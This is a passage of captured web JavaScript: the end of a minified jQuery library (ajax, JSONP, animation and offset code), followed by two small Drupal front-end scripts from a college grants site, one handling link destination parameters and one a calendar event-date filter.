json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,ae.ajaxSettings),t):H(ae.ajaxSettings,e)},ajaxPrefilter:D(Pt),ajaxTransport:D(Rt),ajax:function(e,n){function r(e,n,r,i){var o,f,v,b,w,N=n;2!==x&&(x=2,u&&clearTimeout(u),c=t,s=i||"",T.readyState=e>0?4:0,r&&(b=q(p,T,r)),e>=200&&e<300||304===e?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[a]=w),(w=T.getResponseHeader("etag"))&&(ae.etag[a]=w)),204===e?(o=!0,N="nocontent"):304===e?(o=!0,N="notmodified"):(N=(o=M(p,b)).state,f=o.data,o=!(v=o.error))):(v=N,!e&&N||(N="error",e<0&&(e=0))),T.status=e,T.statusText=(n||N)+"",o?g.resolveWith(d,[f,N,T]):g.rejectWith(d,[T,N,v]),T.statusCode(y),y=t,l&&h.trigger(o?"ajaxSuccess":"ajaxError",[T,p,o?f:v]),m.fireWith(d,[T,N]),l&&(h.trigger("ajaxComplete",[T,p]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=ae.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.jquery)?ae(d):ae.event,g=ae.Deferred(),m=ae.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!f)for(f={};t=qt.exec(s);)f[t[1].toLowerCase()]=t[2];t=f[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)y[t]=[y[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return c&&c.abort(t),r(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,p.url=((e||p.url||At)+"").replace(Lt,"").replace(Ft,St[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=ae.trim(p.dataType||"*").toLowerCase().match(ue)||[""],null==p.crossDomain&&(i=Ot.exec(p.url.toLowerCase()),p.crossDomain=!(!i||i[1]===St[1]&&i[2]===St[2]&&(i[3]||("http:"===i[1]?80:443))==(St[3]||("http:"===St[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ae.param(p.data,p.traditional)),L(Pt,p,n,T),2===x)return T;(l=p.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!_t.test(p.type),a=p.url,p.hasContent||(p.data&&(a=p.url+=(Dt.test(a)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ht.test(a)?a.replace(Ht,"$1_="+jt++):a+(Dt.test(a)?"&":"?")+"_="+jt++)),p.ifModified&&(ae.lastModified[a]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[a]),ae.etag[a]&&T.setRequestHeader("If-None-Match",ae.etag[a])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wt+"; q=0.01":""):p.accepts["*"]);for(o in p.headers)T.setRequestHeader(o,p.headers[o]);if(p.beforeSend&&(!1===p.beforeSend.call(d,T,p)||2===x))return T.abort();w="abort";for(o in{success:1,error:1,complete:1})T[o](p[o]);if(c=L(Rt,p,n,T)){T.readyState=1,l&&h.trigger("ajaxSend",[T,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){T.abort("timeout")},p.timeout));try{x=1,c.send(v,r)}catch(e){if(!(x<2))throw e;r(-1,e)}}else r(-1,"No Transport");return T},getScript:function(e,n){return ae.get(e,t,n,"script")},getJSON:function(e,t,n){return ae.get(e,t,n,"json")}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||ae("head")[0]||V.documentElement;return{send:function(t,i){(n=V.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var $t=[],It=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=$t.pop()||ae.expando+"_"+jt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=!1!==n.jsonp&&(It.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&It.test(n.data)&&"data");if(u||"jsonp"===n.dataTypes[0])return o=n.jsonpCallback=ae.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(It,"$1"+o):!1!==n.jsonp&&(n.url+=(Dt.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||ae.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,$t.push(o)),s&&ae.isFunction(a)&&a(s[0]),s=a=t}),"script"});var zt,Xt,Ut=0,Vt=e.ActiveXObject&&function(){var e;for(e in zt)zt[e](t,!0)};ae.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Xt=ae.ajaxSettings.xhr(),ae.support.cors=!!Xt&&"withCredentials"in Xt,(Xt=ae.support.ajax=!!Xt)&&ae.ajaxTransport(function(n){if(!n.crossDomain||ae.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(e){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=ae.noop,Vt&&delete zt[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(f.text=u.responseText);try{c=u.statusText}catch(e){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(e){i||o(-1,e)}f&&o(s,c,f,l)},n.async?4===u.readyState?setTimeout(r):(a=++Ut,Vt&&(zt||(zt={},ae(e).unload(Vt)),zt[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Yt,Jt,Gt=/^(?:toggle|show|hide)$/,Qt=new RegExp("^(?:([+-])=|)("+se+")([a-z%]*)$","i"),Kt=/queueHooks$/,Zt=[function(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&T(e);n.queue||(null==(c=ae._queueHooks(e,"fx")).unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,ae.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===ae.css(e,"display")&&"none"===ae.css(e,"float")&&(ae.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",ae.support.shrinkWrapBlocks||p.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Gt.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){"hidden"in(s=ae._data(e,"fxshow")||ae._data(e,"fxshow",{}))&&(m=s.hidden),u&&(s.hidden=!m),m?ae(e).show():p.done(function(){ae(e).hide()}),p.done(function(){var t;ae._removeData(e,"fxshow");for(t in h)ae.style(e,t,h[t])});for(i=0;i<o;i++)r=g[i],l=p.createTween(r,m?s[r]:0),h[r]=s[r]||ae.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}],en={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Qt.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],"px"!==(r=o[3]||(ae.cssNumber[e]?"":"px"))&&s){s=ae.css(i.elem,e,!0)||n||1;do{s/=u=u||".5",ae.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};ae.Animation=ae.extend(P,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;r<i;r++)n=e[r],en[n]=en[n]||[],en[n].unshift(t)},prefilter:function(e,t){t?Zt.unshift(e):Zt.push(e)}}),ae.Tween=W,W.prototype={constructor:W,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ae.cssNumber[n]?"":"px")},cur:function(){var e=W.propHooks[this.prop];return e&&e.get?e.get(this):W.propHooks._default.get(this)},run:function(e){var t,n=W.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.each(["toggle","show","hide"],function(e,t){var n=ae.fn[t];ae.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate($(t,!0),e,r,i)}}),ae.fn.extend({fadeTo:function(e,t,n,r){return this.filter(T).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ae.isEmptyObject(e),o=ae.speed(t,n,r),a=function(){var t=P(this,ae.extend({},e),o);a.finish=function(){t.stop(!0)},(i||ae._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=ae.timers,a=ae._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Kt.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));!t&&r||ae.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=ae._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ae.timers,a=r?r.length:0;for(n.finish=!0,ae.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ae.each({slideDown:$("show"),slideUp:$("hide"),slideToggle:$("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ae.speed=function(e,t,n){var r=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return r.duration=ae.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ae.fx.speeds?ae.fx.speeds[r.duration]:ae.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){ae.isFunction(r.old)&&r.old.call(this),r.queue&&ae.dequeue(this,r.queue)},r},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.timers=[],ae.fx=W.prototype.init,ae.fx.tick=function(){var e,n=ae.timers,r=0;for(Yt=ae.now();r<n.length;r++)(e=n[r])()||n[r]!==e||n.splice(r--,1);n.length||ae.fx.stop(),Yt=t},ae.fx.timer=function(e){e()&&ae.timers.push(e)&&ae.fx.start()},ae.fx.interval=13,ae.fx.start=function(){Jt||(Jt=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(Jt),Jt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fx.step={},ae.expr&&ae.expr.filters&&(ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length}),ae.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,ae.contains(n,o)?(typeof o.getBoundingClientRect!==U&&(i=o.getBoundingClientRect()),r=I(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},ae.offset={setOffset:function(e,t,n){var r=ae.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=ae(e),s=a.offset(),u=ae.css(e,"top"),l=ae.css(e,"left"),c={},f={};("absolute"===r||"fixed"===r)&&ae.inArray("auto",[u,l])>-1?(i=(f=a.position()).top,o=f.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},ae.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===ae.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(r,"marginTop",!0),left:t.left-n.left-ae.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);ae.fn[e]=function(i){return ae.access(this,function(e,i,o){var a=I(e);if(o===t)return a?n in a?a[n]:a.document.documentElement[i]:e[i];a?a.scrollTo(r?ae(a).scrollLeft():o,r?o:ae(a).scrollTop()):e[i]=o},e,i,arguments.length,null)}}),ae.each({Height:"height",Width:"width"},function(e,n){ae.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){ae.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(!0===i||!0===o?"margin":"border");return ae.access(this,function(n,r,i){var o;return ae.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?ae.css(n,r,s):ae.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=ae,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return ae})}(window);

--- FILE ---
content_type: application/javascript
request_url: http://collegegrantsforwomen.org/js/scripts9fed.js
body_size: 580
content:
"use strict";

(function ($, Drupal) {
  Drupal.behaviors.eworxScripts = {
    attach: function attach(context) {
      // $(".view-content table", context).addClass([
      //   "table",
      //   "table-bordered",
      //   "table-striped",
      // ]);

      const params = new URLSearchParams(window.location.search);
      const destination = params.get('destination');
      const toolbar = $(".is-frontend-theme #toolbar-bar", context);

      if (toolbar.length) {
        $(".is-frontend-theme .block-masquerade", context).appendTo(toolbar);
      }

      // Always add the destination to action URLs if exists on parent window
      $(".dropbutton-action a", context).each(function () {
        const el = $(this);
        const current_link_href = el.attr("href");
        const current_link_href_destination = getDestination(current_link_href);

        if (!current_link_href_destination && destination) {
          const new_href = current_link_href + '?destination=' + encodeURIComponent(destination);
          el.attr("href", new_href);
        }
      });

      function getDestination(path) {
        const query = path.split('?')[1];
        if (!query) return null;

        const params = new URLSearchParams(query);
        return params.get('destination');
      }
    },
  };
})(jQuery, Drupal);


--- FILE ---
content_type: application/javascript
request_url: http://collegegrantsforwomen.org/js/calendar-filter9ebb.js
body_size: 719
content:
"use strict";
(function ($, Drupal, once) {
  Drupal.behaviors.FmoCalendarFilter = {
    attach: function (context) {
      once('applyCalendarFunctionality', '.event-calendar--filter-button', context).forEach(function (filter_button_wrapper) {
        eventFmoCalendarFunctionality($(filter_button_wrapper));
      });
    }
  };
  
  function eventFmoCalendarFunctionality($el) {
    const datetimeStr = $el.attr('datetime');
    if (!datetimeStr) {
      return;
    }
    const urlParams = new URLSearchParams(window.location.search);
    const eventDate = urlParams.get('event_date');
    const timestamp = datetimeStr;
    // Add active class and "all" - reset event_date filter.
    if (eventDate === timestamp) {
        $el.addClass('js-date-is-active');
        // If item is active - remove filter instead.
        $el.on('click', function (e) {
          e.preventDefault();
          // Build the new URL with the event_start
          const url = new URL(window.location.href);
          url.searchParams.set('event_date', "all");
          // Refresh the page to trigger filter.
          window.location.href = url.toString();
        });
        return;
    }
    $el.on('click', function (e) {
      e.preventDefault();
      // Build the new URL with the event_start
      const url = new URL(window.location.href);
      url.searchParams.set('event_date', timestamp);
      // Refresh the page to trigger filter.
      window.location.href = url.toString();
    });
  }
  // Manual view ajax reload. Bug: Sometimes on initial node - no results appear.
  setTimeout(function() {
    jQuery('.view.view-id-event-calendar.view-display-id-calendar').trigger('RefreshView');
  }, 500);
    

})(jQuery, Drupal, once);
